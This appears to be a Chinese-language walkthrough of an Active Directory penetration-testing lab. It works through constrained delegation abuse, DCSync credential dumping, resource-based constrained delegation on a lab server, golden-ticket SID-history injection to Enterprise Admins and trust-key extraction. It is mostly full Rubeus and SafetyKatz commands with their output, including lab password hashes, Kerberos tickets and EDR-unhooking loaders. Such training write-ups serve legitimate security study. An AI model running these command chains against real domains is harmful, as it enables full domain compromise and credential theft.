brNDD+finHiFiBx4Ejp+Hf4iO1vZFqxbshyaJMeERmPeDrFmT4sky9Yu2mqthsw2K35oNkhJLRxxqGzG xBxFtD05f78X1mbsPkt6IvkwM5XB0fQnxTCpSTjIyxBxJ1ZMQlY1pTfY6wqi/E7SyCk2QFU33woocfC1 vuRIlJItjyN+DXFrIlI8upkEFGIGxxPti8ED+odsYKNFFMNZPv7zMGEEfsJ7gaFMwzAqcuEEHMCuryYd n/27 zEMDSrHx3yiLi4atTJDXu5Cp0VEDuvaSAvV0hLBDA6wG5+5 TLc7/i/cmutLWeAJbVSFAW1M2/Iwn 65 rTLZkLpvYhlHhfQlThGROKhPmUko7TWmJwtr+hfZZU5nj97JepDxeWjUG5AiFW3/pQ2PhGQvZKxGpQ zqakK0lp9kNMxUGpK43lH1FupF0ybKIds3PbsoDjpkUyQIaB/wqWwmi41/lU/EJDb4lmqwqXpms5h2eE bT0cmCS8LlruXmZ45i2g8SDweep+ykd6gbeZSZnrIQbfWuG7D4BzA4faJn/vcBCslmeyB07kYgTK3L0Q w3nndmJg418zUTJ6+xzJwgrrQnrFmpcDh7Y3bbpfESghseXNO/Fagha48g67elpzyBFj6CJ31/vp17RR /ISj+uGKvfWkX/WxFunBSjpKW3eVUYiOOpj4edsvqUvZmjNQDdSWhASeVCzVZEBV2qQ4FUtvuZ/cTEM9 WR0lLbWcaLdCnY4V/eRFPSVC/bjUUYw3xOxDhVAKK8KBhKkezqrUAUCjX7JvcOFzOaOCAQIwgf+gAwIB AKKB9wSB9H2B8TCB7qCB6zCB6DCB5aArMCmgAwIBEqEiBCCXK6Wa+PyUGqQjHME1RSdCaITrYZVMpmE7 TFiwcTtUn6EcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIaMBigAwIBCqERMA8bDWFkbWluaXN0 cmF0b3KjBwMFAEChAAClERgPMjAyNTA1MjcxMTI2NThaphEYDzIwMjUwNTI3MjEyNjU3WqcRGA8yMDI1 MDYwMzExMjY1N1qoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypHDAaoAMCAQGhEzARGw9EQ09S UC1BRE1JTlNSViQ= [*] Impersonating user 'administrator' to target SPN 'TIME/dcorp-dc.dollarcorp.moneycorp.LOCAL' [*] Final ticket will be for the alternate service 'ldap' [*] Building S4U2proxy request for service: 'TIME/dcorp-dc.dollarcorp.moneycorp.LOCAL' [*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1) [*] Sending S4U2proxy request to domain controller 172.16 .2.1 :88 [+] S4U2proxy success! [*] Substituting alternative service name 'ldap' [*] base64 (ticket.kirbi) for SPN 'ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL' : doIHcTCCB22gAwIBBaEDAgEWooIGTTCCBklhggZFMIIGQaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMojYwNKADAgECoS0wKxsEbGRhcBsjZGNvcnAtZGMuZG9sbGFyY29ycC5tb25leWNvcnAu TE9DQUyjggXiMIIF3qADAgESoQMCARKiggXQBIIFzIGIQeQyxgaTZnfuqgC1H /3 cA2V/Cg8fF4YlhSnm dWz02Fq6OYDVuTehNzgmCXR+oYzuepeXENGGwjENbfmF2kpnn/KSmkIg2qCH43Q6MAYSJq+zpZF0gmqm ovRl4v/zqow581ekSmcGG64Z1gD9rD59gp4Ac /g4QuJc33hmyK4uDuJBFOJ6XIGjiYCzfZWALjRVTbSs IjX+/D6kjZCEM6/crP2cr86FuNAYx5niyEFjuOb2wUENzxCqbn7l4lV7lF8iQ38rBtVOb1zMGtQUjKPd DfuWmOny3VsYueeDDG+5 GZvvAoRe696JF/p5jkYW+RfzEM6WosAtqLzWd0UeLDoIX6UBbl7eP5u9zH7I /fBurLkFD+c/ZeaHT7ET5tto7tKb9Ru+h +4 muJy5nyLJefeu5/hz5N39f5vojWBCO53mjEeyCK7J2gSg k3WMkyDqDaJT1B+iy1VweVKUEDaluFEf48vzzPhoQCEbjePrSDAwT8uMuIadZdkMNbBBSTJ2JY/H12Bj mCOiAPJcoxzp/lxFB9mipj36y2y475LsD4eJLxs4rIKwzuyOZklqMRRn3gvMH5a21ZjsCzcC+Ti1xaXo P9RLNcSyD4djgQPHBNIAcKsVn+Bn3tlN4zIIoGl5uGkJFaetrxSTPR76+8 Ggdj7x2RHNgXhbQK0JX1cS g/zCnpeZXWi/3 A1KIFQ6NxoeqmXGQ3p6PECUFksZ7a1JClGbJRXhpFYQwArCV7gjRcL0QfSlZDatds40 /gapjgy1nHhopL2hZdGFyVfw1vB5k2UoSEe6vOsbEMYqOtr6ccByhAByqP+v/Qxe+HlpAnOa1OOXu7mm LKvBzMvuZ9nuzdMXgu8Csz8yZmlMSxbWGE8YJvUiyPYX9P2H6vBFHo3S1wkaz5Md3KE2ZNJwOxyU2OM4 FYMStsRiEoyLzw15he/ebFLtwSZnumwR8e7TFa/sDTtjJ3jBm5JwRZ94TVZyEES2NvekIBqcGR5rPgjs cVQPOIJwWe72e49Q5h6YXyfT3bGSBbQOEnSAkEjny7/62 eQE02s9B+Yylx6uua6+KymWVAj6rISPRnuz Tre2aqqBBLetoH5d6fHCCMLOMTyPVMxRA6w/i70rN2atoEa5nzWXGyVvW5I8VmfHg2moFqrjH2g2gut8 VPk6ClWz49Bu0eyFl+06 agu+793 sBZiQ3LGc7GsCD4b/PHmgc/eMoraaXpncWKw606wZ5ofTLVlAPaam Zg+AAhOnCeozeyQ0CW2Bx7xLbe+B2LTR/8 j0ALofIZaCXzZu3J7DJ6HTS0mHDAWx68FHuGsJ/45 K4vAd O7E/Sk3OabahX1v/rtq/mBlzggO/3 Hg3CMfOlrqGUg1lLf0FUwgBdDkh6Yh6GhbVg2z0LHde6p5M0HLz 6 cwIiwf1/Tb5LKbxVeWuGZg2OiGyewjELme23gWBvlcWyywpkeZ1ZB61Oz6UBPoiHMwbdcYMpo22GXbR n5rPfRhX9vRFQ6Bt+cm/LVGtWAPAchCqBTlgTqFHrItAmOCyZT49QX8DfeRD4BtFsDidTz6d7THTQCLp COaQSf/V/tqN1ZCFU7xzQej5QA/GBmxfDQpm/RCUJNNLDr4cD0XGOqxt6ijsSmaj2tuhYJqsFGAiyzqV s1Yp0C6pfzLM+ckFAZcpymsF74mQn6Pp1zV6eW8NBgLOqN7WUd/BxBL8Ecnyfb66m5U9KADWcBRQM/fq /W26Bzwc/cHgzpMH+Oi1CDjmxoFtzYd7ICOYY110lBkvRhRTn4gs8oD7Mp8AWsmbXWj+sN1kORgiW7J7 esgI8Y3+xmAS6QIHgI9dx7wIdLpqV36gsdRLyUwIdoV+M9m1d3Kep483Td7AdC4mTsPF9ny/bWVxrVuj L40vzxpdtbMWJYqtBZSCaS5WuhndmSqkw6MXDZ3PADH1DhPSfEUaMTAfXCqPPLpdYOFjMIe08Yga6/jT VFpY1e7t9rD3/gq07DLfo4IBDjCCAQqgAwIBAKKCAQEEgf59gfswgfiggfUwgfIwge+gGzAZoAMCARGh EgQQhZfYbRrsOlmDN8qYb10P+qEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIaMBigAwIBCqER MA8bDWFkbWluaXN0cmF0b3KjBwMFAEClAAClERgPMjAyNTA1MjcxMTI2NThaphEYDzIwMjUwNTI3MjEy NjU3WqcRGA8yMDI1MDYwMzExMjY1N1qoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypNjA0oAMC AQKhLTArGwRsZGFwGyNkY29ycC1kYy5kb2xsYXJjb3JwLm1vbmV5Y29ycC5MT0NBTA== [+] Ticket successfully imported!
然后检查下票据,确认有了 ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL 的服务票了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args klist [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : klist Action: List Kerberos Tickets (Current User) [*] Current LUID : 0x2de521 UserName : student522 Domain : dcorp LogonId : 0x2de521 UserSID : S-1-5-21-719815819-3726368948-3917688648-20682 AuthenticationPackage : Kerberos LogonType : RemoteInteractive LogonTime : 5/25/2025 6:26:34 AM LogonServer : DCORP-DC LogonServerDNSDomain : DOLLARCORP.MONEYCORP.LOCAL UserPrincipalName : student522@dollarcorp.moneycorp.local [0] - 0x12 - aes256_cts_hmac_sha1 Start/End/MaxRenew: 5/27/2025 4:26:58 AM ; 5/27/2025 2:26:57 PM ; 6/3/2025 4:26:57 AM Server Name : ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL Client Name : administrator @ DOLLARCORP.MONEYCORP.LOCAL Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable (40a50000)
因为dcsync需要ldap服务,所以就可以在域控上以administrator 权限做了 dcsync 了
1 .\Loader.exe -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"
这里访问lab手册里其他服务指的是访问 ldap 服务,所以是flag 为 ldap
Learning Objective - 17 - 1
Computer account on which ciadmin can configure Resource-based Constrained Delegation
哪一个机器账户可以通过ciadmin账户来配置rbcd
先枚举一下ciadmin对于域内所有对象的acl
拿一下账户的sid先
1 2 PS C:\AD\Tools> (get-domainobject -Identity ciadmin).objectsid S-1-5-21-719815819-3726368948-3917688648-1121
然后筛选一下,只有一个 DCORP-MGMT 账户,ciadmin对他有 genericwrite 可以来修改属性达到rbcd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 PS C:\AD\Tools> get-domainobjectacl |?{$_.SecurityIdentifier -eq "S-1-5-21-719815819-3726368948-3917688648-1121"} ObjectDN : CN=DCORP-MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local ObjectSID : S-1-5-21-719815819-3726368948-3917688648-1108 ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite BinaryLength : 36 AceQualifier : AccessAllowed IsCallback : False OpaqueLength : 0 AccessMask : 131132 SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-1121 AceType : AccessAllowed AceFlags : None IsInherited : False InheritanceFlags : None PropagationFlags : None AuditFlags : None
所以flag 是 dcorp-mgmt
来都来了,就坐下rbcd
先得弄个能控制的,机器账户或者是配置了spn的账户来做第一跳。
还是用student账户创建个机器账户算了。
(New-MachineAccount是powermad.ps1里的)
1 New-MachineAccount -MachineAccount test522 -Password $(ConvertTo-SecureString 'P4ssword123!' -AsPlainText -Force)
然后确认下成了
用刚才约束委派弄得ldap去dcsync下ciadmin的key,然后下发一张TGT,或者直接去dcorp-ci上用jenkins的弹回来的那个ciadmin的shell做
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 C:\AD\Tools>.\Loader.exe -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\ciadmin" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\ciadmin exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC ] 'dollarcorp.moneycorp.local' will be the domain [DC ] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC ] 'dcorp\ciadmin' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : ci admin ** SAM ACCOUNT ** SAM Username : ciadmin User Principal Name : ciadmin Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 11 /14 /2022 10 :07 :20 AM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-1121 Object Relative ID : 1121 Credentials: Hash NTLM: e08253add90dccf1a208523d02998c3d ntlm- 0 : e08253add90dccf1a208523d02998c3d lm - 0 : 0 b9e30209dad2b9a1c5fc2e31b189687 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 0 eb1cb3fd9c1de8595b0339c7ac99152 * Primary:Kerberos-Newer-Keys * Default Salt : DOLLARCORP.MONEYCORP.LOCALciadmin Default Iterations : 4096 Credentials aes256_hmac (4096 ) : 1 bbe86f1b5285109dd1450b55ed8851c220b81cc187f9af64e4048ed25083879 aes128_hmac (4096 ) : 47 c59924be154de7483b2efb597d43ae des_cbc_md5 (4096 ) : 8 f9df2c4e5b52601 ...
请求一下ciadmin票子
1 .\Loader.exe -path .\Rubeus.exe -args asktgt /user:ciadmin /aes256:1bbe86f1b5285109dd1450b55ed8851c220b81cc187f9af64e4048ed25083879 /ptt
然后用powerview的 Set-domainRBCD 修改 DCORP-MGMT 机器的 msDS-AllowedToActOnBehalfOfOtherIdentity 字段指向刚才新创建的机器 test522
1 Set-domainRBCD -Identity DCORP-MGMT -DelegateFrom 'test522' -Verbose
然后再确认下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\ad\tools> $rawBytes =(Get-DomainObject -Identity "dcorp-mgmt" ).'msds-allowedtoactonbehalfofotheridentity' PS C:\ad\tools> (New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes , 0 ).DiscretionaryAclBinaryLength : 36 AceQualifier : AccessAllowed IsCallback : False OpaqueLength : 0 AccessMask : 983551 SecurityIdentifier : S-1-5-21-719815819-3726368948-3917688648-24101 AceType : AccessAllowed AceFlags : None IsInherited : False InheritanceFlags : None PropagationFlags : None AuditFlags : None
然后做rbcd
1 .\Loader.exe -path .\Rubeus.exe -args s4u /user:test522 /password:'P4ssword123!' /msdsspn:WSMAN/dcorp-mgmt .dollarcorp.moneycorp.local /impersonateuser:administrator
这个阿三魔改的rubeus还不准用明文密码我擦
(这图密码错了咦嘻嘻)
又去gen了个nthash A9A70FD4DF48FBFAB37E257CFA953312
然后做rbcd
1 .\Loader.exe -path .\Rubeus.exe -args s4u /user:test522$ /rc4:A9A70FD4DF48FBFAB37E257CFA953312 /msdsspn:WSMAN/dcorp-mgmt .dollarcorp.moneycorp.local /impersonateuser:administrator /ptt
检查票据
ok了,不过这wsman得配合http一起才能远程特么
所以我干脆弄了张http的
1 .\Loader.exe -path .\Rubeus.exe -args s4u /user:test522$ /rc4:A9A70FD4DF48FBFAB37E257CFA953312 /msdsspn:HTTP/dcorp-mgmt.dollarcorp.moneycorp.local /impersonateuser:administrator /ptt
就可以远程了
1 winrs -r:dcorp-mgmt.dollarcorp.moneycorp.local cmd
Learning Objective - 18 - 1
SID history injected to escalate to Enterprise Admins
通过sid history属性注入提权至企业管理员
这里有俩种方式
分别是
用krbtgt的key在as-rep的(伪造)TGT之中注入 sids
用跨域密钥,伪造跨域(referral)tgt里面注入
两种方法我都会用一下
但都需要先拿一下企业管理员的sid
1 2 3 4 5 PS C:\AD\Tools> Get-Domainobject -Domain moneycorp.local -Identity "Enterprise Admins" |select objectsidobjectsid --------- S-1-5-21-335606122-960912869-3279953914-519
然后通过金票伪造,在TGT内注入企业管理员组的sid history
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 PS C:\ad\tools> .\loader.exe -path .\Rubeus.exe -args evasive-golden /user:student522 /aes256:154 cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /printcmd /ldap /nowrap /ptt /sids:S-1-5-21-335606122-960912869-3279953914-519 [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : evasive-golden /user:student522 /aes256:154 cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /printcmd /ldap /nowrap /ptt /sids:S-1-5-21-335606122-960912869-3279953914-519 [*] Action: Build TGT [*] Trying to query LDAP using LDAPS for user information on domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(samaccountname=student522)' [*] Retrieving group and domain policy information over LDAP from domain controller dcorp-dc .dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=RDP Users,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(objectsid=S-1-5-21-719815819-3726368948-3917688648-513)(name={31B2F340-016D-11D2-945F-00C04FB984F9}))' [*] Attempting to mount : \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL [*] \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL successfully mounted [*] Attempting to unmount: \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL [*] \\dcorp-dc .dollarcorp.moneycorp.local\SYSVOL successfully unmounted [*] Attempting to mount : \\us.dollarcorp.moneycorp.local\SYSVOL [*] \\us.dollarcorp.moneycorp.local\SYSVOL successfully mounted [*] Attempting to unmount: \\us.dollarcorp.moneycorp.local\SYSVOL [*] \\us.dollarcorp.moneycorp.local\SYSVOL successfully unmounted [*] Retrieving netbios name information over LDAP from domain controller dcorp-dc .dollarcorp.moneycorp.local [*] Searching path 'CN=Configuration,DC=moneycorp,DC=local' for '(&(netbiosname=*)(dnsroot=dollarcorp.moneycorp.local))' [*] Building PAC [*] Domain : DOLLARCORP.MONEYCORP.LOCAL (dcorp) [*] SID : S-1-5-21-719815819-3726368948-3917688648 [*] UserId : 20682 [*] Groups : 1123 ,513 [*] ExtraSIDs : S-1-5-21-335606122-960912869-3279953914-519 [*] ServiceKey : 154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 [*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] KDCKey : 154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 [*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] Service : krbtgt [*] Target : dollarcorp.moneycorp.local [*] Generating EncTicketPart [*] Signing PAC [*] Encrypting EncTicketPart [*] Generating Ticket [*] Generated KERB-CRED [*] Forged a TGT for 'student522@dollarcorp.moneycorp.local' [*] AuthTime : 5 /27 /2025 8 :33 :17 AM [*] StartTime : 5 /27 /2025 8 :33 :17 AM [*] EndTime : 5 /27 /2025 6 :33 :17 PM [*] RenewTill : 6 /3 /2025 8 :33 :17 AM [*] base64 (ticket.kirbi): doIGNjCCBjKgAwIBBaEDAgEWooIE8zCCBO9hggTrMIIE56ADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOCBI8wggSLoAMCARKhAwIBA6KCBH0EggR5aAB+qN2UvEoWGBvrlEvlGxwe+TMyT9gFTwitdk80nZGCDQJ+CxjOkjijwc+aVTBN3CXAIRdO6iTkGGnCcOtdBjH/nf88qF2aL2NF5vEPdO6YiaECQUbXP0etc/cI/W1uB4YaaLDqCho2KMyYm8/9 d+XzTpeJ2KK2VE/198 RymCk46eEswrzAu2eC4+kqOGSOdT5T7DzZGskvJsyCp2TM7EBviTMBw+emSC6FK4JH5Vz/TVoY/qXxFOBOPW7rPWEFwi3qCgauACbrcqEmMNg9RktaCppQ3u8seGPFE+7 BKCd7Q1QOyHm44QPW4GRDP8xjErhYeN8LWuFM9gCi6V5fm3rUbltsOGfARI2XthzxmNRUI6THvykIiYr5l66k7eVWiHaTUoWmtl+Tub4InJyXLA+7 APCj1t04HpljRzPPn02fvj0x3XP+to4F4E86yzLQt2cL2vpmm3zV51Ps /EOBaYXaUyquewUKCyqI+i0AU2H4yLnagvszzLg0blnnGy0I6EY26GNa4WADQQF6QzIsAtuIwNfBZwWIdo91y8xFdEANoVPhxD4kG8eO/LomJ6C5WTgvltgGi24N3liK/5 UAyAWLCmQRZ3RdrBmnO4/tYkxUob6XZZlRIqVuiVy6bAAVw89Q3a/nwrfjVPTrYP/uAjQnKdkMLBh61ezueBGUsH1usAlCItXFTDD9d4k8G+ZQYeqpy8pxQBTzFuRpk9qGDNT7EN+yi1MsBQ7sDM0uTsdM54XFlRM+iahsx/9 u44d61C3V+i13D8w2UyT51wKkFZ4Sw14fucgRYYcRV1LsiBhz2+sAUnwK8lBH6SIJ5d+pNSF0qn3nM11K6nhs2AxLnk8KAqgQuDbYL63M/cL1pLiwu4cLGh4BMce7X9NN/egyz9s6lI3yGfL6nmXJyKAumGKAN41TnUXwXCm6V+tyCDEor4Qs3sgiuDhDggyKyfws2QEul/fklG3NEDtdCz9el5bf8Mpy/9 GMtYwNfWiDslLakLP/QnePFbThw+FNyPOQ8CBlGyoxfRiTS4dnOoeM4Rtu5Wbwa0WYA06MuQ3ZpYeU3btWJbkrh197xygJAgZVWGDS4lcSQhmoXMVoGGcQ4febXmx/JRSjQiofNMcWtdcomVOzF+C4lYZ43wjZzlcWf7+W7dD1I18NEX3flMRDIHjGHgdppx8OoiCmUz/Mw7Q07eaGpeK5i3g1ke3AXoRkXwXP4tL2WU3gZHjXl3IxN6+j9Zz+m2wNpemWtmrjTGjOwBQ5Nh/7 QFmzgVNYeD4uGED7tJhk1OuEo14jSsU5U7md4nobdSjk5dc4VddFvoqgGWTkfnqMijY74VBg1AYeWK1WFSXihOQ6EX/UzWH3ij+5 eX/CWTqEa9k9wkSIjTg2yTOBY1ZoEUk5bbeRkk7rxbDRKANuGEcnpVbfFG5R6vv8b2CkBw1/hcQ4FiWf10xRYi9KyEOZNrW9Xh43q0IzVeh0tyNEroj7G9Ro1v2TYvdgc8Kts0QAiO75AKNlBfLjesmnEtoBGtijggEtMIIBKaADAgEAooIBIASCARx9ggEYMIIBFKCCARAwggEMMIIBCKArMCmgAwIBEqEiBCB/F5pYWfKqUoIE0NvCH4z3e5k+3 t2XHLVXz5WgMHSiFaEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIXMBWgAwIBAaEOMAwbCnN0dWRlbnQ1MjKjBwMFAEDgAACkERgPMjAyNTA1MjcxNTMzMTdapREYDzIwMjUwNTI3MTUzMzE3WqYRGA8yMDI1MDUyODAxMzMxN1qnERgPMjAyNTA2MDMxNTMzMTdaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbA== [+] Ticket successfully imported! [*] Printing a command to recreate a ticket containing the information used within this ticket C:\ad\tools\Loader.exe Evasive-Golden /aes256:154 CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:student522 /id:20682 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /pwdlastset:"1/16/2025 10:47:53 PM" /minpassage:1 /badpwdcount:738 /logoncount:15 /displayname:"student522" /netbios:dcorp /groups:1123 ,513 /sids:S-1-5-21-335606122-960912869-3279953914-519 /dc:DCORP-DC .dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD
然后直接访问父域dc的服务,后面跨域tgt因为里面用的最初的TGT,所以里自动会带上sid history了
flag是 S-1-5-21-335606122-960912869-3279953914-519
Learning Objective - 19 - 1
NTLM hash of krbtgt of moneycorp.local
moneycorp.local的krbtgt用户的ntlmhash
然后是用跨域密钥的方式,伪造一个sids指向企业管理员的跨域TGT
可以mimikatz直接导出所有trust key,也可以指定dcsync来dump信任账户的key
这里我用的后者,先找下信任账户名
1 Get-DomainObject|?{$_.samaccounttype -match "TRUST_ACCOUNT"}|select name
父域是mcorp显然是 mcorp$
然后用da权限导出这个账户的ntlmhash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 C:\AD\Tools> .\loader -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\mcorp$ /patch exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC ] 'dollarcorp.moneycorp.local' will be the domain [DC ] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC ] 'dcorp\mcorp$' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : mcorp$ ** SAM ACCOUNT ** SAM Username : mcorp$ Account Type : 30000002 ( TRUST_ACCOUNT ) User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT ) Account expiration : Password last change : 5 /15 /2025 2 :00 :51 PM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-1103 Object Relative ID : 1103 Credentials: Hash NTLM: e83dbf0e81faf41fee25704eb60b4f26 ntlm- 0 : e83dbf0e81faf41fee25704eb60b4f26 ntlm- 1 : e83dbf0e81faf41fee25704eb60b4f26 ntlm- 2 : 62565330 cc0627ff58e71fa81364078e ntlm- 3 : 8966 f6b5e73bfea32752257753a33627 ntlm- 4 : 8966 f6b5e73bfea32752257753a33627 ntlm- 5 : e2eaf9968d8bb9be4dff63eb10e8446f ntlm- 6 : e2eaf9968d8bb9be4dff63eb10e8446f ntlm- 7 : 20549973 cabdfa08792a17b7f5eb319c ntlm- 8 : f7074f3907e165b02893242a97fe6e2e ntlm- 9 : ef6752cd526c07bc749f694ee4cb7596 ntlm-10 : ef6752cd526c07bc749f694ee4cb7596 ntlm-11 : 3664339 ecfd21da256d8e16fe6e6ceec ntlm-12 : 975 a6072ad1f26b5ca7bd6214acd42e5 ntlm-13 : 975 a6072ad1f26b5ca7bd6214acd42e5 ntlm-14 : 2034 b61855f67d4eada3defb991940b0 ntlm-15 : 2034 b61855f67d4eada3defb991940b0 ntlm-16 : 59 b22ea0b63b069463456711ce6649a4 ntlm-17 : 59 b22ea0b63b069463456711ce6649a4 ntlm-18 : 97 c70358b2f68c8707275d60b04a39d5 ntlm-19 : 97 c70358b2f68c8707275d60b04a39d5 ntlm-20 : 4166 f5131d707f71bc4d94a20df1182b ntlm-21 : 2469 e03430738ec884ca9d79b90f6753 ntlm-22 : f13c02cdc42c545eb976669aff273ca4 ntlm-23 : 3199214 e479a6d209711d7f653fdfa8d lm - 0 : 171375514 b5943c7f638e0a4d50a17bd lm - 1 : 25 b5e851a8f2797cf4c82961b7d76c02 lm - 2 : 1751 b53b22fe2d33ca3ec62c2a2903c8 lm - 3 : c6409632fbdde00f4b375e54353f2f85 lm - 4 : 09656635 fa310ded25ccff8324c07392 lm - 5 : 24 cc6bd4a1c1855a2d8536cdcf3c5416 lm - 6 : ca260c53977416213609f419daa578bc lm - 7 : cdc5f8b59ba44260a455840aea5b13ab lm - 8 : 70 e4d32ab5dc4b72d1339607480f17c8 lm - 9 : 6 bc774c1ed5c02c4344e41e8bc626078 lm -10 : ec9a76daba61f53cc6aa5ffc5b1cdaaf lm -11 : 0 b009bbbf9a628c91bb49f7c38c4e287 lm -12 : bbb584dea175acc2b5818c26bd82d8e6 lm -13 : 7259 d7a9b0465ca122134bb31631b0cc lm -14 : da382578f7fa540b6c4185f83b041cb2 lm -15 : 65 c2568e732114aa4abb1959654f1915 lm -16 : ec88a1ee55d3464a9139530df4593dcd lm -17 : c87784979230e91e2c9c6f9a87cb3603 lm -18 : c9fcbb31ad66f6825c9c92e4fcb3f2e3 lm -19 : 8141 ba911a1dc463c818c407766a1481 lm -20 : 63 e25a13fca13e8c318ac80b249bd13d lm -21 : d8a924b251b6e784d86323269cc4e9e0 lm -22 : c614494f73e0daafd53359feca6d313f lm -23 : d0444681c36bf37a9b2ea2271b1e9e71 Supplemental Credentials: * Primary:Kerberos-Newer-Keys * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgtmcorp Default Iterations : 4096 Credentials aes256_hmac (4096 ) : f4f41f39802be42b7daaf294818919c5e14ff91ce5b2e72ebcb0561284e0ff39 aes128_hmac (4096 ) : a95e784c6d7cc60019a9891f57ce4ab2 des_cbc_md5 (4096 ) : 